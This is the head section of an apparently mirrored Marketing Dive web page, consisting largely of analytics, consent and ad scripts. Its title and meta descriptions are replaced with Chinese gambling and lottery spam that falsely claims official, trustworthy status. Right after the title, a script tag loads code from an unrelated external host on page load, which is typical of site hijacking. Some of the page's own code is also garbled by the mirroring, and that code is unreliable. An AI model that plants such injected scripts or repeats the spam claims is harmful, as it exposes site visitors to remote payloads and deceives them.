PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(891).then(i.bind(i,8019)))):this.deregisterDrain()}}var Ue=i(2646);const Ge=new Map;function Ve(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(i),o=new Ue.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return Ge.set(s,o),a.inPlace(t,[r],"wrap-logger-",(()=>Ge.get(s))),i}var ze=i(1910);class Ze extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Ve(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,ze.i)(y.gm.console[e]),Ve(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(891).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,o.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return a.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[S,k,De,Fe,Te,j,q,Be,Ze],loaderType:"pro"})})()})();</script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        

        

        
        
        
        
            <title>168®IFMA官方网站®飞艇中国福彩号码记录-飞艇历史记录数据+168体彩飞开艇最新结果直播 | Marketing Dive</title><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script>
        

        
            
                <meta name="description" content="Marketing Dive 168®IFMA官方网站®飞艇中国福彩号码记录属于总部协会管理中心推荐非常正规请安心使用 今日最新飞艇历史记录数据+168体彩飞开艇最新结果直播在线查看；综合中国福彩飞艇开奖历史计划精准版；75秒速度查询飞开艇官网开奖结果直播或开奖号码记录、这种平台提供数据非常丰富全面和都是免费。"/>
            
        

        

        

        
            <meta property="fb:pages" content="1856676501228243">
        

        
           
            
            <script data-cfasync="false" src="js/osano.js"></script>
            <style>
                .osano-cm-widget{display: none;}
            </style>
            <script data-cfasync="false">
                
                window.Osano.cm.addEventListener("osano-cm-script-blocked", function (item) {
                    console.log("Script blocked: " + item);
                });
                window.Osano.cm.addEventListener("osano-cm-cookie-blocked", function (item) {
                    console.log("Cookie blocked: " + item);
                });
            </script>
        

        
            
            <script>
                window.dive_location = "NonEU";
                window.dive_limit_data_processing = false;
                
                
            </script>
        

        



<script type="module" src="js/darkmodefavicontoggle.bundleca76.js?313417031025" ></script>


<!-- ====== FAVICONS ======= -->
<link rel="icon" type="image/x-icon" sizes="any" href="ico/favicon30f4.ico?v=3" />
<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon30f4.png?v=3">
<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x3230f4.png?v=3">
<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x1630f4.png?v=3">
<link rel="manifest" href="webmanifest/site30f4.webmanifest?v=3">
<link rel="mask-icon" href="svg/safari-pinned-tab30f4.svg?v=3" color="#5bbad5">
<meta name="msapplication-TileImage" content="/mstile-150x150.png?v=3">
<meta name="msapplication-TileColor" content="#603cba">
<meta name="theme-color" content="#ffffff">

        <link rel="alternate" type="application/rss+xml" title="168®IFMA官方网站®飞艇中国福彩号码记录-飞艇历史记录数据+168体彩飞开艇最新结果直播 | Marketing Dive" href="index-2.html"/>
        
        
            <meta property="og:title" content="168®IFMA官方网站®飞艇中国福彩号码记录-飞艇历史记录数据+168体彩飞开艇最新结果直播 | Marketing Dive" />
            <meta property="og:description" content="Marketing Dive 168®IFMA官方网站®飞艇中国福彩号码记录属于总部协会管理中心推荐非常正规请安心使用 今日最新飞艇历史记录数据+168体彩飞开艇最新结果直播在线查看；综合中国福彩飞艇开奖历史计划精准版；75秒速度查询飞开艇官网开奖结果直播或开奖号码记录、这种平台提供数据非常丰富全面和都是免费。" />
            <meta property="og:image" content="https://d12v9rtnomnebu.cloudfront.net/divesite/header_image_logos/marketing_dive_feed_header.jpg" />
        

        

        
        

        <link rel="stylesheet" href="css/dive_appafac.css?103417031025">

        
            






<script type="module" src="js/lyticshelper.bundleca76.js?313417031025" ></script>


        

        

<script type="text/javascript" src="js/ad_blocker_recoveryaea8.js?160016291122"></script>

<!-- These are the 2 necessary scripts for the ad recovery message to work -->
    <script data-osano="MARKETING" data-cfasync="false" async src="https://fundingchoicesmessages.google.com/i/pub-8553262192892817?ers=1" nonce="RORABhIXgMhQdZXbks8fZQ"></script>
<script nonce="RORABhIXgMhQdZXbks8fZQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!-- If the ad recovery message is blocked, this script shows a backup error message asking users to allow ads -->
<script>(function(){/*

    Copyright The Closure Library Authors.
    SPDX-License-Identifier: Apache-2.0
   */
   'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
   var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
   function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","index-3.html","-_=","-_.html","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
   4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
   G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
   var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
   function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0.html";b.style.left="0.html";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
   "flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
   e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
   255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
   var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("get.html",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

   window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");
</script>

        

<script data-cfasync="false" src="js/jquery_360.min5f95.js?543516150322"></script>

        

<script>
    
    // waitForTriggerHandler() is library for queuing up javascript to be stored and then executed when a trigger
    // function is called. You can push() any number of functions which will be stored unless and until trigger()
    // is called. Once trigger() is called any future functions that you push() in will be executed immediately.
    // It is safe to call .trigger() multiple times. Any arguments passed to .trigger() will also be passed along
    // to the associated function

    function waitForTriggerHandler() {
        var function_queue = [];
        var trigger_arguments = [];
        this._triggered = false;

        this.push = function(fn) {
            if (this._triggered) {
                // just run it immediately if handler has already been triggered
                fn.apply(null, trigger_arguments);
            }
            else {
                // otherwise add to the queue to run later
                function_queue.push(fn);
            }
        };

        this.trigger = function() {
            // any arguments passed to trigger(foo, bar, baz) will also be passed along to functions in the queue

            // first convert any arguments to an array
            trigger_arguments = Array.prototype.slice.call(arguments);
            while (function_queue.length){
                // for each function in the queue, pop it off and then execute it while passing in any
                // args that may have been passed to trigger().
                function_queue.pop().apply(null, trigger_arguments);
                // The "null" above is for the value of "this".
                // See https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/apply#Parameters
            }
            this._triggered = true;
        }

    }
    
    // set up waitToLoadAds handler
    window.waitToLoadAds = new waitForTriggerHandler();
    // We set up the triggers for this below, they depend on whether we're loading lytics on the page
</script>



    <script type="text/javascript">
        // This token is here for test_lytics_snippet.py test: lytics-is-enabled
        
        window.googletag = window.googletag || {};
        googletag.cmd = googletag.cmd || [];

        // initialize callback (source: https://learn.lytics.com/product-docs/lytics-javascript-tag/receiving-data-from-lytics)
        !function(){"use strict";var o=window.jstag||(window.jstag={}),r=[];function n(e){o[e]=function(){for(var n=arguments.length,t=new Array(n),i=0;i<n;i++)t[i]=arguments[i];r.push([e,t])}}n("send"),n("mock"),n("identify"),n("pageView"),n("unblock"),n("getid"),n("setid"),n("loadEntity"),n("getEntity"),n("on"),n("once"),n("call"),o.loadScript=function(n,t,i){var e=document.createElement("script");e.async=!0,e.src=n,e.onload=t,e.onerror=i;var o=document.getElementsByTagName("script")[0],r=o&&o.parentNode||document.head||document.body,c=o||r.lastChild;return null!=c?r.insertBefore(e,c):r.appendChild(e),this},o.init=function n(t){return this.config=t,this.loadScript(t.src,function(){if(o.init===n)throw new Error("Load error!");o.init(o.config),function(){for(var n=0;n<r.length;n++){var t=r[n][0],i=r[n][1];o[t].apply(o,i)}r=void 0}()}),this}}();


        // custom init + lytics default install tag from https://activate.getlytics.com/connect?aid=2751
        // see https://learn.lytics.com/understanding/product-docs/lytics-javascript-tag/configuration#configuration-options
        
            var lyticsCid = '44fda7674f94228540d8fba6786f9770';
            console.log('You are using the Lytics Prod account');
        

        jstag.init({
            src: `https://c.lytics.io/api/tag/${lyticsCid}/latest.min.js`,
            pageAnalysis: {
                dataLayerPull: {
                    disabled: true
                }
            }
        });
        jstag.pageView();

        
        (function(){
            var sailthru_cookie, sailthru_user_id;
            function read_cookie(cookieName) {
              var re = new RegExp('[; ]'+cookieName+'=([^\\s;]*)');
              var sMatch = (' '+document.cookie).match(re);
              if (cookieName && sMatch) return unescape(sMatch[1]);
              return '';
            }
            sailthru_cookie = read_cookie('sailthru_hid');
            if (sailthru_cookie.length > 56) {
              sailthru_user_id = sailthru_cookie.slice(32,56);
              jstag.send({ st_profile_id: sailthru_user_id });
            }
        })();

        
        
        
        
        jstag.call('entityReady', waitToLoadAds.trigger);
        setTimeout(waitToLoadAds.trigger, 1000);  // also trigger lytics if it's taking too long

        
        
        waitToLoadAds.push(function (lytics_data) {
            // lytics_data won't be defined if lytics failed to load correctly. In that case
            // we don't need to set any segments.
            if (lytics_data && lytics_data.segments) {
                googletag.cmd.push(function() {
                    googletag.pubads().setTargeting("LyticsSegments", lytics_data.segments);
                });
            }
        });

        function getUID(id) {
            window.dataLayer.push({'user_id': id});
        };
        jstag.getid(getUID);


    </script>



        <!-- HTMX for dynamic content loading -->
        

<script data-cfasync="false" src="js/htmx_204.mincfb2.js?595915130525"></script>


        
        
        

        
            

<script type="text/javascript" src="js/mailcheck.min36d6.js?192616240919"></script>
<script type="text/javascript" src="js/dive_mailcheck36d6.js?192616240919"></script>

        

        
        <script data-cfasync="false" src="js/appa95d.js?150216130325"></script>

        
            <script type="text/javascript">
                var divecounter_settings = {};
                
                
            </script>
        
        <script data-cfasync="false" type="text/javascript" src="js/divecounterdc52.js?430016230425"></script>

        <script type="text/javascript">
        // Special unbounce signup thing for google traffic. Test with ?test_unbounce in the URL
        // Note: divecounter must already be loaded. Only enabled on pages that would normally have signup ads
        // Note: showSignupAd is always off if prestitial is enabled!
        if ((typeof divecounter !== "undefined") && ($(window).width() > 640)) {
          var test_unbounce = (window.location.href.indexOf("?test_unbounce")>=0);
          var force_unbounce = (window.location.href.indexOf("signupbounce=1")>=0) ||
                                (window.location.href.indexOf("utm_campaign=Linked-HR")>=0) ||
                                (window.location.href.indexOf("utm_source=outbrain")>=0);
          if (test_unbounce ||
            force_unbounce ||
            (document.referrer.match(/^https?:\/\/(www\.google\.|news\.google\.|t\.co|twitter\.com|www\.facebook\.com)/i) &&
              divecounter.getOption('showSignupAd') && divecounter.canShow(1,1)) ) {
            // dyanmically load ouibounce.js only on pages where its needed
            $.getScript("js/ouibounce.min8615.js?102717100918", function(){
                // Once ouibounce.js loads, call the script
                // We're reusing divecounter's modal instead of OuiBounce's modal code (that's why we pass it 'false')
                var _ouibounce = ouibounce(false, {
                  aggressive: test_unbounce, // ignore cookie in test mode
                  cookieName: '_viewedOuiBounce', // underscored cookies should be ignored by Varnish
                  callback: function() {
                    divecounter_open_ad();
                  }
                });
            });
          } // end should show unbounce
        } // end divecounter defined
        </script>

        

        
            
<script type="text/javascript">
    function read_cookie(cookieName) {
        var re = new RegExp('[; ]'+cookieName+'=([^\\s;]*)');
        var sMatch = (' '+document.cookie).match(re);
        if (cookieName && sMatch) return unescape(sMatch[1]);
        return '';
    }

    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.addEventListener('load', function(e) {
        // we only pass the template this context variable on newsposts
        let informaData = false;
        
        if (window.IIRISTracker) {
            var sailthru_id = read_cookie('sailthru_hid');
            if (sailthru_id.length > 56) {
              sailthru_id = sailthru_id.slice(32,56);
            }

            var notProduction = 'False' === 'True';
            var domain = 'www.marketingdive.com'.split('.html')[1];
            // on non-prod environment, there is specific collector domain to send the data to.
            var cDomain = notProduction ? 'com-informa-prod1.mini.snplow.net' : 'c.' + domain + '.com' // removed .com previous line
            var cfg = {
                config: {
                    td: {},
                    snowplow: {
                        context: {}
                    }
                }
            };
            cfg.config.idsource = 'sailthruid';
            cfg.config.snowplow.appId = domain;
            cfg.config.snowplow.cDomain = cDomain;
            cfg.config.td.lob = 'it';
            cfg.config.td.domain = domain;
            cfg.config.snowplow.contentTagEnabled = !!informaData
            cfg.config.snowplow.context = informaData
            window.IIRISTracker.initConfig(cfg);
            window.IIRISTracker.setTrackingUID(sailthru_id);
            var irisEvt = new Event('trackerLoaded');
            window.dispatchEvent(irisEvt);
        } else {
            window.addEventListener('trackerLoaded', function(evt) {
                if(window.IIRISTracker) {
                    window.IIRISTracker.setTrackingUID(sailthru_id);
                }
            });
        }
    });
    script.src = 'js/iris-t.js';
    document.getElementsByTagName('head')[0].appendChild(script);
</script>

        

        

        
        <script type="text/javascript">
            jQuery.browser = {};
            (function () {
                jQuery.browser.msie = false;
                jQuery.browser.version = 0;
                if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                    jQuery.browser.msie = true;
                    jQuery.browser.version = RegExp.$1;
                }
            })();
        </script>
        <!-- for modal signup form -->

        <script type="text/javascript" src="js/jquery.simplemodal.divefork.minfb85.js?410116200325"></script>

        

        <style>

            /* dynamic style overrides based on DB go here*/
            
        </style>

        
    
    
        
            <link rel="preload" as="image" href="https://imgproxy.divecdn.com/06M7ObiSSfm0ulfjfho88QIKsbOK4UchA9OiFXZxhFQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp" imagesrcset="https://imgproxy.divecdn.com/sXXPWeY5TuCvENZuM80J2MeCyPHq8Oci3v0K2_RbR9w/g:ce/rs:fill:400:225:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 400w, https://imgproxy.divecdn.com/_cewZoQ3APackzlGoYLbPBrTEfANccRCrNHtV-Sb0n4/g:ce/rs:fill:800:450:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 800w, https://imgproxy.divecdn.com/06M7ObiSSfm0ulfjfho88QIKsbOK4UchA9OiFXZxhFQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 1200w, https://imgproxy.divecdn.com/cQNqH_V8htlYU4DLNTzByjoCrYlMExJEFrN0Ec3Jk00/g:ce/rs:fill:1600:900:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 1600w" imagesizes="(min-width: 64em) 60vw, 100vw">
        
    

    <script>
        
        $(document).ready(function() {
            if (window.location.search.toLowerCase().indexOf('suppressannouncement') !== -1) {
                var msg_to_add = '<div class="columns">' +
                    '<div class="message message--success">' +
                    'You got it, you will not see this message in future emails! Enjoy the news.' +
                    '<img class="message__close" src="/static/img/components/messages/close.svg?353714160519" alt="close">'+
                    '</div></div>';
                $('.dash-top > .row > .columns > .row').prepend(msg_to_add);
            }
        });
    </script>
    
    <script>
        
        $(document).ready(function() {
            if (window.location.search.toLowerCase().indexOf('suppresstrials') !== -1) {
                var msg_to_add = '<div class="columns">' +
                                '<div class="message message--success">' +
                                'You got it, you will not see this message in future emails! Enjoy the news.' +
                                '<img class="message__close" src="/static/img/components/messages/close.svg?353714160519" alt="close">'+
                                '</div></div>';
                /** place message in the correct section of the page. Hacky but temporary **/
                $('.dash-top > .row > .columns > .row').prepend(msg_to_add);
            }
            if (window.location.search.toLowerCase().indexOf('futureupdates') !== -1) {
                let sitename = window.siteName;
                var msg_to_add = '<div class="columns">' +
                    '<div class="message message--success">' +
                        sitename + " subscription updated: You will no longer receive newsletters from " + sitename + ". Based on your selection, we will keep you up to date as we launch into more industries." +
                        '<img class="message__close" src="/static/img/components/messages/close.svg?353714160519" alt="close">'+
                        '</div></div>';
                /** place message in the correct section of the page. Hacky but temporary **/
                $('.dash-top > .row > .columns > .row').prepend(msg_to_add);
            }
        });
    </script>



        

<script type="module" src="js/signupreferrer.bundleca76.js?313417031025" ></script>


        
        

        
        
            






    
    <script data-cfasync="false" type="text/javascript" src="js/prestitial68c1.js?270116210524"></script>





    
        <script data-osano="MARKETING" data-cfasync="false" async src="txt/f.txt"></script>
    










    
    <!-- DoubleVerify Page Tag - START -->
    <script data-osano="MARKETING" async src="js/pub.js"></script>
    <script>
        window.onDvtagReady = function(callback, timeout = 750) {
            window.dvtag = window.dvtag || {};
            dvtag.cmd = dvtag.cmd || [];
            dvtag.queueAdRequest = dvtag.queueAdRequest || function() {};
            const opt = {
                callback,
                timeout,
                timestamp: new Date().getTime()
            };
            dvtag.cmd.push(function() {
                dvtag.queueAdRequest(opt);
            });
            setTimeout(function() {
                const cb = opt.callback;
                opt.callback = null;
                if (cb) cb();
            }, timeout);
        };
    </script>
    <!-- DoubleVerify Page Tag - END -->
    



<script type="text/javascript" src="js/adtemplates.bundleca76.js?313417031025"></script>
<script>
    const desktopWidth = 1024;
    
    window.dfp_visibility = window.innerWidth >= desktopWidth ? 'desktop' : 'mobile';

    const dfpDisplayConfiguration = {
        "prestitialEnabled": true,
        "leaderboardEnabled": true,
        "sidebarAdsEnabled": true,
